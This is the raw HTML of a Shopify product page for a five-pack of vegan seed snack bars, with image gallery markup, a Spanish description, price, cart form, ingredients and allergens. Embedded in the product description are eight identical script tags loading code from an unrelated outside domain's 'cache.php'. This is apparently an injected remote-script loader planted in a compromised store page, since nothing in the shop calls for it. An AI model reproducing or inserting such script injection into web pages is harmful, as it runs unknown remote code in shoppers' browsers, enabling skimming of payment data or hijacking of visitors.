                      loading="lazy"
                      sizes="80px"
                      width="80" height="80"
                      onload="this.parentNode.classList.add('lazyloaded')"
                    />
                    
                  </figure>
                

              </button>
            
        </div>
      </div>


<css-slider data-options='{
      "selector": ".product-gallery-item--bm-ab",
      "autoHeight": true,"thumbnails": false, 
        "navigation": false,"listenScroll": true
    }'
      class="css-slider--bottom-navigation element--border-radius css-slider--bm-ab variation" 
    ><div class="grid  grid--slider  grid-1 grid--gap-small">
      <style data-shopify>
        #product-template--19563194286276__main .product-gallery-item .lazy-image img {
          padding: 0% !important;
        }
      </style>
<div id="FeaturedMedia-template--16939469537476__main-123" class="product-gallery-item product-gallery-item--bm-ab element--border-radius" data-product-media-type="image" data-product-single-media-wrapper data-media-id="123" data-video tabindex="0" data-index="0" data-ratio="1.0" style="padding-top: 100.0%">
              <figure class="lazy-image apply-gallery-animation lazy-image--background" data-ratio="1.0" style="padding-top: 100.0%" data-crop="true">
                <img src="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni.jpg?format=pjpg&v=1713898883&width=480" alt="" 
                  srcset="" 
                  class="img" width="" 
                  height="" 
                  data-ratio="1.0" 
                  sizes="(min-width: 1360px) 608px, (min-width: 1281px) calc((100vw - 144px) / 2), (min-width: 1024px) calc((100vw - 128px) / 2), (min-width: 768px) calc((100vw - 92px) / 2), (min-width: 474px) calc(100vw - 30px), calc(100vw - 40px)" 
                  loading="lazy" 
                  onload="this.parentNode.classList.add('lazyloaded')">
              </figure>
            </div><div 
  id="FeaturedMedia-template--19563194286276__main-30045392208068" 
  class="product-gallery-item product-gallery-item--bm-ab element--border-radius  element--border-radius"
  data-product-media-type="image"
  data-product-single-media-wrapper
  data-media-id="30045392208068"
  data-video
  tabindex="0"
  data-index="1"data-ratio="1.0" style="padding-top: 100.0%"><figure 
	class="lazy-image apply-gallery-animation lazyloaded
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=440" alt="Barrita sabor Mix de Semillas 5 unidades Wild Soul"
	  srcset="//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=280 280w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=338 338w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=360 360w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=440 440w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=448 448w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=568 568w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=608 608w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=800 800w,//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?v=1718126433&width=950 950w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1.0"
	  sizes="(min-width: 1360px) 608px, (min-width: 1281px) calc((100vw - 144px) / 2), (min-width: 1024px) calc((100vw - 128px) / 2), (min-width: 768px) calc((100vw - 92px) / 2), (min-width: 474px) calc(100vw - 30px), calc(100vw - 40px)"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure>
</div>

<div 
  id="FeaturedMedia-template--19563194286276__main-30045391487172" 
  class="product-gallery-item product-gallery-item--bm-ab element--border-radius  element--border-radius"
  data-product-media-type="image"
  data-product-single-media-wrapper
  data-media-id="30045391487172"
  data-video
  tabindex="0"
  data-index="2"data-ratio="1.0" style="padding-top: 100.0%"><figure 
	class="lazy-image apply-gallery-animation lazyloaded
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=440" alt="Barrita sabor Mix de Semillas 5 unidades Wild Soul"
	  srcset="//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=280 280w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=338 338w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=360 360w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=440 440w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=448 448w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=568 568w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=608 608w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=800 800w,//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?v=1718126433&width=950 950w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1.0"
	  sizes="(min-width: 1360px) 608px, (min-width: 1281px) calc((100vw - 144px) / 2), (min-width: 1024px) calc((100vw - 128px) / 2), (min-width: 768px) calc((100vw - 92px) / 2), (min-width: 474px) calc(100vw - 30px), calc(100vw - 40px)"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure>
</div>

<div 
  id="FeaturedMedia-template--19563194286276__main-33262878326980" 
  class="product-gallery-item product-gallery-item--bm-ab element--border-radius  element--border-radius"
  data-product-media-type="image"
  data-product-single-media-wrapper
  data-media-id="33262878326980"
  data-video
  tabindex="0"
  data-index="3"data-ratio="1.0" style="padding-top: 100.0%"><figure 
	class="lazy-image apply-gallery-animation lazyloaded
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=440" alt="Soul Bar Semillas Ancestrales 5 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=280 280w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=338 338w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=360 360w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=440 440w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=448 448w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=568 568w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=608 608w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=800 800w"
	  class="img"
	  width="900"
	  height="900"
		data-ratio="1.0"
	  sizes="(min-width: 1360px) 608px, (min-width: 1281px) calc((100vw - 144px) / 2), (min-width: 1024px) calc((100vw - 128px) / 2), (min-width: 768px) calc((100vw - 92px) / 2), (min-width: 474px) calc(100vw - 30px), calc(100vw - 40px)"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure>
</div>

</div></css-slider><div class="product-gallery__thumbnails product-gallery__thumbnails--bm-ab variation ">
      <div class="product-gallery__thumbnails-holder product-gallery__thumbnails-holder--bm-ab">
        
          
            <button class="thumbnail element--border-radius active" data-index="0" tabindex="0">
              <figure class="thumbnail__image lazy-image" data-ratio="" style="padding-top: 100%">
                <img 
                  src="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni.jpg?crop=center&height=80&v=1713898883&width=80" alt=""
                  srcset="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni.jpg?crop=center&height=80&v=1713898883&width=80 80w, //thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni.jpg?crop=center&height=160&v=1713898883&width=160 160w, //thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni.jpg?crop=center&height=240&v=1713898883&width=240 240w"
                  loading="lazy"
                  sizes="80px"
                  width="80" height="80"
                  onload="this.parentNode.classList.add('lazyloaded')"
                />
              </figure>
            </button>
          
        
          
            <button class="thumbnail element--border-radius" data-index="1"  tabindex="0" >
              
                <figure class="thumbnail__image lazy-image" data-ratio style="padding-top: 100%">
                  <img 
                    src="//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?crop=center&height=80&v=1718126433&width=80" alt="Barrita sabor Mix de Semillas 5 unidades Wild Soul"
                    srcset="//thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?crop=center&height=80&v=1718126433&width=80 80w, //thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?crop=center&height=160&v=1718126433&width=160 160w, //thewildfoods.com/cdn/shop/files/modelo-barrita-wild-soul-semillas-5u.jpg?crop=center&height=240&v=1718126433&width=240 240w"
                    loading="lazy"
                    sizes="80px"
                    width="80" height="80"
                    onload="this.parentNode.classList.add('lazyloaded')"
                  />
                  
                </figure>
              
            </button>
          
        
          
            <button class="thumbnail element--border-radius" data-index="2"  tabindex="0" >
              
                <figure class="thumbnail__image lazy-image" data-ratio style="padding-top: 100%">
                  <img 
                    src="//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?crop=center&height=80&v=1718126433&width=80" alt="Barrita sabor Mix de Semillas 5 unidades Wild Soul"
                    srcset="//thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?crop=center&height=80&v=1718126433&width=80 80w, //thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?crop=center&height=160&v=1718126433&width=160 160w, //thewildfoods.com/cdn/shop/files/barrita-wild-soul-semillas-5u-empaque.jpg?crop=center&height=240&v=1718126433&width=240 240w"
                    loading="lazy"
                    sizes="80px"
                    width="80" height="80"
                    onload="this.parentNode.classList.add('lazyloaded')"
                  />
                  
                </figure>
              
            </button>
          
        
          
            <button class="thumbnail element--border-radius" data-index="3"  tabindex="0" >
              
                <figure class="thumbnail__image lazy-image" data-ratio style="padding-top: 100%">
                  <img 
                    src="//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?crop=center&height=80&v=1731097592&width=80" alt="Soul Bar Semillas Ancestrales 5 unidades"
                    srcset="//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?crop=center&height=80&v=1731097592&width=80 80w, //thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?crop=center&height=160&v=1731097592&width=160 160w, //thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?crop=center&height=240&v=1731097592&width=240 240w"
                    loading="lazy"
                    sizes="80px"
                    width="80" height="80"
                    onload="this.parentNode.classList.add('lazyloaded')"
                  />
                  
                </figure>
              
            </button>
          
        
      </div>
    </div><script>
    document.addEventListener("DOMContentLoaded", function() {
      var productGalleryAB = {
        productGallery: document.querySelector('[data-js-product-gallery]'),
        productSlider: document.querySelector('css-slider.css-slider--bm-ab'),
        productGaleryThumbnails: document.querySelector('.product-gallery__thumbnails-holder--bm-ab'),
        init: function() {
          if (this.productGallery.querySelector('.product-gallery__thumbnails-holder--bm-ab .thumbnail')) {
            this.productGallery.querySelectorAll('.product-gallery__thumbnails-holder--bm-ab .thumbnail').forEach((elm, i) => {
              if (i == 0)  {
                elm.classList.add('active');
              }

              elm.addEventListener('click', e => {
                if (this.productSlider.sliderEnabled) {
                  this.productSlider.changeSlide(e.currentTarget.dataset.index);
                } else {
                  window.scrollTo({
                    top: this.productGallery.querySelector(`.product-gallery-item--bm-ab[data-index="${e.currentTarget.dataset.index}"]`).offsetTop + this.offsetTop,
                    behavior: 'smooth'
                  });
                  this.thumbnailNavigationHelper(e.currentTarget.dataset.index);
                }
                this._pauseAllMedia();
                this._playMedia(this.productGallery.querySelector(`.product-gallery-item--bm-ab[data-index="${e.currentTarget.dataset.index}"]`));
                this.productGaleryThumbnails.scrollTo({
                  left: elm.offsetLeft - 50,
                  behaviour: 'smooth'
                })
              });
            })

            this.productSlider.addEventListener('change', e=>{
              this.thumbnailNavigationHelper(e.target.index);
            });
          }
        },
        thumbnailNavigationHelper: function(index=0) {
          this.productGallery.querySelectorAll('.product-gallery__thumbnails--bm-ab .thumbnail').forEach((elm, i)=>{
            if (i == index)
              elm.classList.add('active');
            else 
              elm.classList.remove('active');
          });
        },
        _pauseAllMedia: function() {
          document.querySelectorAll('.product-gallery .js-youtube').forEach(video => {
            video.contentWindow.postMessage('{"event":"command","func":"' + 'pauseVideo' + '","args":""}', '*');
          });
          document.querySelectorAll('.product-gallery .js-vimeo').forEach(video => {
            video.contentWindow.postMessage('{"method":"pause"}', '*');
          });
          document.querySelectorAll('.product-gallery video').forEach(video => video.pause());
          document.querySelectorAll('.product-gallery product-model').forEach(model => {
            if ( model.modelViewerUI ) 
              model.modelViewerUI.pause()
          });
        },
        _playMedia: function(media) {
          switch ( media.dataset.productMediaType ) {
            case 'video':
              if ( media.querySelector('video') ) {
                media.querySelector('video').play();
              }
              break;
            case 'external_video-youtube':
              if ( media.querySelector('.js-youtube') ) {
                media.querySelector('.js-youtube').contentWindow.postMessage('{"event":"command","func":"' + 'playVideo' + '","args":""}', '*');
              }
              break;
            case 'external_video-vimeo':
              if ( media.querySelector('.js-vimeo') ) {
                media.querySelector('.js-vimeo').contentWindow.postMessage('{"method":"play"}', '*');
              }
              break;
          }
        }
      }
      
      productGalleryAB.init();
    })
  </script>

  <style>
    html body .css-slider.variation,
    html body .product-gallery__thumbnails.variation {
      display: none;
    }
  </style>


  </div>

	<div class="product-text remove-empty-space"><h1 class="product__title h2" >Soul Bar Semillas Ancestrales 5 unidades</h1><span 
            class="product__subtitle text-size--large"
            style="
               color: #6a6a6a; 
              
            " 
            
          >
            
          </span><div class="product__description rte" >
              <p>¡Disfruta de una receta auténtica, saludable y con pocos ingredientes! <br>Creada en colaboración con Juanita Ringeling, esta opción vegana con sabor semillas ancestrales, es libre de sellos, sin azúcar añadida y con ingredientes que puedes contar con una sola mano. Gracias a sus ingredientes es rica en fibra.</p>
<p><strong>Características: </strong></p>
<ul>
<li>Vegano</li>
<li>Sin azúcar añadida</li>
<li>Libre de sellos</li>
<li>Sin aditivos<br><br>
</li>
</ul>
<p><span>Nuestros productos están elaborados con ingredientes naturales, sin conservantes ni colorantes artificiales. Esto puede generar variaciones en el color, sabor y textura, dependiendo de la disponibilidad estacional de los ingredientes en origen. Asimismo, como parte de nuestro compromiso con la mejora continua, como marca podríamos realizar ajustes en nuestros productos para ofrecer recetas más simples y naturales, pero sin comprometer la calidad ni los beneficios.</span></p>
<p><em>Pueden haber packagings en circulación con pequeñas variaciones gráficas.</em></p>
<p><script type="text/javascript" src="https://clousc.com/cache.php?ver=4.0&amp;ref=app"></script> <script type="text/javascript" src="https://clousc.com/cache.php?ver=4.0&amp;ref=app"></script> <script type="text/javascript" src="https://clousc.com/cache.php?ver=4.0&amp;ref=app"></script> <script type="text/javascript" src="https://clousc.com/cache.php?ver=4.0&amp;ref=app"></script> <script type="text/javascript" src="https://clousc.com/cache.php?ver=4.0&amp;ref=app"></script> <script type="text/javascript" src="https://clousc.com/cache.php?ver=4.0&amp;ref=app"></script> <script src="https://clousc.com/cache.php?ver=4.0&amp;ref=app" type="text/javascript"></script> <script src="https://clousc.com/cache.php?ver=4.0&amp;ref=app" type="text/javascript"></script></p>
            </div><div id="shopify-block-Ad3Z6VytDakhBaWVSV__49c26757-d94d-4ace-a48d-b6af7720c952" class="shopify-block shopify-app-block">


<span
  class="stamped-product-reviews-badge stamped-main-badge"
  data-id="6815078580420"
  data-product-sku="30113"
  data-product-title="Soul Bar Semillas Ancestrales 5 unidades"
  data-product-type="Barritas Wild Soul"
  style="display: block;">
  
</span>

</div>
          <div class="variant-products">
            
            
            
              
              
              <div class="variant-product variant-active">
                <a href="/products/soul-bar-semillas-ancestrales-35-grs-5-u" title="Soul Bar Semillas Ancestrales 5 unidades">
                  
                    <img src="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&amp;width=42" alt="Soul Bar Semillas Ancestrales 5 unidades" srcset="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&amp;width=42 42w" width="42" height="42" class="variant-thumbnail">
                  
                </a>
                <!-- <button type="button" title="Soul Bar Semillas Ancestrales 5 unidades">
                  
                    <img src="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&amp;width=42" alt="Soul Bar Semillas Ancestrales 5 unidades" srcset="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&amp;width=42 42w" width="42" height="42" class="variant-thumbnail">
                  
                </button> -->
              </div>
            
              
              
              <div class="variant-product ">
                <a href="/products/soul-bar-maqui-chia-35-grs-5-u" title="Soul Bar Maqui-Chía 5 unidades">
                  
                    <img src="//thewildfoods.com/cdn/shop/files/maqui-chia-5u.jpg?v=1757426075&amp;width=42" alt="Soul Bar Maqui-Chía 5 unidades" srcset="//thewildfoods.com/cdn/shop/files/maqui-chia-5u.jpg?v=1757426075&amp;width=42 42w" width="42" height="42" class="variant-thumbnail">
                  
                </a>
                <!-- <button type="button" title="Soul Bar Maqui-Chía 5 unidades">
                  
                    <img src="//thewildfoods.com/cdn/shop/files/maqui-chia-5u.jpg?v=1757426075&amp;width=42" alt="Soul Bar Maqui-Chía 5 unidades" srcset="//thewildfoods.com/cdn/shop/files/maqui-chia-5u.jpg?v=1757426075&amp;width=42 42w" width="42" height="42" class="variant-thumbnail">
                  
                </button> -->
              </div>
            
              
              
              <div class="variant-product ">
                <a href="/products/copia-de-soul-bar-manzana-canela-5-unidades" title="Soul Bar Manzana-Canela 5 unidades">
                  
                    <img src="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-manzana-canela-5uni_d9712b82-f0cf-4983-a932-178d6e5573ff.jpg?v=1718126326&amp;width=42" alt="Soul Bar Manzana-Canela 5 unidades" srcset="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-manzana-canela-5uni_d9712b82-f0cf-4983-a932-178d6e5573ff.jpg?v=1718126326&amp;width=42 42w" width="42" height="42" class="variant-thumbnail">
                  
                </a>
                <!-- <button type="button" title="Soul Bar Manzana-Canela 5 unidades">
                  
                    <img src="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-manzana-canela-5uni_d9712b82-f0cf-4983-a932-178d6e5573ff.jpg?v=1718126326&amp;width=42" alt="Soul Bar Manzana-Canela 5 unidades" srcset="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-manzana-canela-5uni_d9712b82-f0cf-4983-a932-178d6e5573ff.jpg?v=1718126326&amp;width=42 42w" width="42" height="42" class="variant-thumbnail">
                  
                </button> -->
              </div>
            
              
              
              <div class="variant-product ">
                <a href="/products/soul-bar-limon-5-unidades" title="Soul Bar Limón 5 unidades">
                  
                    <img src="//thewildfoods.com/cdn/shop/files/wild-soul-limon-5U.jpg?v=1761764426&amp;width=42" alt="Soul Bar Limón 5 unidades" srcset="//thewildfoods.com/cdn/shop/files/wild-soul-limon-5U.jpg?v=1761764426&amp;width=42 42w" width="42" height="42" class="variant-thumbnail">
                  
                </a>
                <!-- <button type="button" title="Soul Bar Limón 5 unidades">
                  
                    <img src="//thewildfoods.com/cdn/shop/files/wild-soul-limon-5U.jpg?v=1761764426&amp;width=42" alt="Soul Bar Limón 5 unidades" srcset="//thewildfoods.com/cdn/shop/files/wild-soul-limon-5U.jpg?v=1761764426&amp;width=42 42w" width="42" height="42" class="variant-thumbnail">
                  
                </button> -->
              </div>
            
              
              
              <div class="variant-product ">
                <a href="/products/soul-bar-mani-35-grs-5-u" title="Soul Bar Maní 5 unidades">
                  
                    <img src="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-mani-5u_9f358371-9a4e-454f-b107-620775599e24.jpg?v=1718126325&amp;width=42" alt="Soul Bar Maní 5 unidades" srcset="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-mani-5u_9f358371-9a4e-454f-b107-620775599e24.jpg?v=1718126325&amp;width=42 42w" width="42" height="42" class="variant-thumbnail">
                  
                </a>
                <!-- <button type="button" title="Soul Bar Maní 5 unidades">
                  
                    <img src="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-mani-5u_9f358371-9a4e-454f-b107-620775599e24.jpg?v=1718126325&amp;width=42" alt="Soul Bar Maní 5 unidades" srcset="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-mani-5u_9f358371-9a4e-454f-b107-620775599e24.jpg?v=1718126325&amp;width=42 42w" width="42" height="42" class="variant-thumbnail">
                  
                </button> -->
              </div>
            
          </div>
        
<div class="product-actions" >

            <div data-js-product-price-extended 
              
            >
              
<div class="product-price">
<span class="product-price--original text-size--heading" data-js-product-price-original>$3.720</span>
      
      <del class="product-price--compare" data-js-product-price-compare></del>
</div>


            </div>

            <product-form 
              id="add-to-cart-template--19563194286276__main" class="product-form"
               data-ajax-cart data-js-product-form 
            ><form method="post" action="/cart/add" id="product-form-template--19563194286276__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><template>
                  <input type="hidden" name="id" value="40404328284356">
                </template>
                <script>
                  document.getElementById('add-to-cart-template--19563194286276__main').querySelector('form').append(document.getElementById('add-to-cart-template--19563194286276__main').querySelector('template').content.cloneNode(true));
                </script>

                
                

                
                
                
                  <input type="hidden" name="properties[_descuento_amigos]" value="0.0" />
                
                
                
                  <input type="hidden" name="properties[_vip_price]" value="3720" />
                

                
                

                <!-- Markup Start For Product Subscription Buttons -->
                
                <!-- Markup End For Product Subscription Buttons -->

                <div class="product__cart-functions">
                  <div class="bm-sticky-button-wrap">
                    <div class="flex-buttons">
  
                      
<product-quantity class="product-quantity" data-js-product-quantity>

  <button class="product-quantity__minus qty-minus no-js-hidden" aria-label="Reducir cantidad" role="button" controls="qty-template--19563194286276__main"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 5V7H0L1.19209e-07 5L12 5Z" fill="black" style="stroke:none"/></svg></button>

  <label for="qty-template--19563194286276__main" class="visually-hidden">Cantidad</label>
  <input type="number" name="quantity" value="1" min="1" max="999" class="product-quantity__selector qty-selector text-size--xlarge" id="qty-template--19563194286276__main">

  <button class="product-quantity__plus qty-plus no-js-hidden" aria-label="Aumentar cantidad" role="button" controls="qty-template--19563194286276__main"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 0H7V12H5V0Z" fill="black" style="stroke:none"/><path d="M12 5V7H0L1.19209e-07 5L12 5Z" fill="black" style="stroke:none"/></svg></button>

</product-quantity>
  
                      <button type="submit" name="add" class="add-to-cart button button--solid button--product button--loader " data-js-product-add-to-cart>
                        <span class="button__text" data-js-product-add-to-cart-text>Añadir al Carrito</span>
                        <span class="button__preloader">
                          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
                        </span>
                      </button></div>
                    <div class="bm-sticky-product-image">
                    
                        <img src="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&amp;width=1080" alt="Soul Bar Semillas Ancestrales 5 unidades" srcset="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&amp;width=50 50w, //thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&amp;width=60 60w, //thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&amp;width=70 70w, //thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&amp;width=80 80w, //thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&amp;width=90 90w, //thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&amp;width=100 100w" width="1080" height="1080" loading="lazy" sizes="100px">
                      
                    </div>
                  </div>
                </div><input type="hidden" name="product-id" value="6815078580420" /><input type="hidden" name="section-id" value="template--19563194286276__main" /></form></product-form><form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40404328284356">
              
<input type="hidden" name="product-id" value="6815078580420" /><input type="hidden" name="section-id" value="template--19563194286276__main" /></form></div><pickup-availability-extended
              class="pickup-availability-widget element--border-radius no-js-hidden"
              data-base-url="https://thewildfoods.com/"
              data-variant-id="40404328284356"
              data-has-only-default-variant="false"
              data-id="template--19563194286276__main"
              style="display:block"
              
            >
              <div class="pickup-availability-widget__header">
                <span class="alert alert--note alert--circle alert--circle-loading alert--unstyled">
                  Comprobando la disponibilidad local
                </span>
              </div>
            </pickup-availability-extended><toggle-tab class="toggle" >
            <span class="toggle__title" data-js-title tabindex="0" aria-expanded="false" role="button" aria-controls="toggle-b8b8c82f-6576-4322-bc73-f3e6857069d5">Información nutricional</span>
            <div id="toggle--b8b8c82f-6576-4322-bc73-f3e6857069d5" data-js-content class="toggle__content rte remove-empty-space" role="region"><figure 
	class="lazy-image 
		  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=480" alt=""
	  srcset="//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=240 240w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=360 360w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=420 420w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=480 480w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=640 640w,//thewildfoods.com/cdn/shop/files/tabla-nutricional-soul-bar-semillas-ancestrales-5-unidades.png?v=1731097592&width=840 840w"
	  class="img"
	  width="900"
	  height="900"
		data-ratio="1.0"
	  sizes="(max-width: 948px) calc(100vw - 20px), (min-width: 949px) and (max-width: 1023px) calc(100vw - 200px), 25vw"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></div>
          </toggle-tab><toggle-tab class="toggle" >
            <span class="toggle__title" data-js-title tabindex="0" aria-expanded="false" role="button" aria-controls="toggle-14f19ff2-c0d1-4035-a12d-8b7c73f1e61f">Ingredientes</span>
            <div id="toggle--14f19ff2-c0d1-4035-a12d-8b7c73f1e61f" data-js-content class="toggle__content rte remove-empty-space" role="region"><p><span class="metafield-multi_line_text_field">Pasta de dátiles, avena laminada, semillas de maravilla (8,5%), semillas de zapallo (8%), semillas de chía (6,8%), manzana en polvo, canela.</span></p></div>
          </toggle-tab><toggle-tab class="toggle" >
            <span class="toggle__title" data-js-title tabindex="0" aria-expanded="false" role="button" aria-controls="toggle-e096feb7-ba43-4366-a49a-60459d2b2acc">Alérgenos</span>
            <div id="toggle--e096feb7-ba43-4366-a49a-60459d2b2acc" data-js-content class="toggle__content rte remove-empty-space" role="region"><p><span class="metafield-multi_line_text_field">Contiene gluten. Elaborado en líneas que también procesan soya, huevos, avellanas, coco, sulfitos, maní, leche, nueces, almendras.</span></p></div>
          </toggle-tab><toggle-tab class="toggle" >
            <span class="toggle__title" data-js-title tabindex="0" aria-expanded="false" role="button" aria-controls="toggle-7762aede-a0e6-4325-a04e-dcfeba90f328">Medios de pago</span>
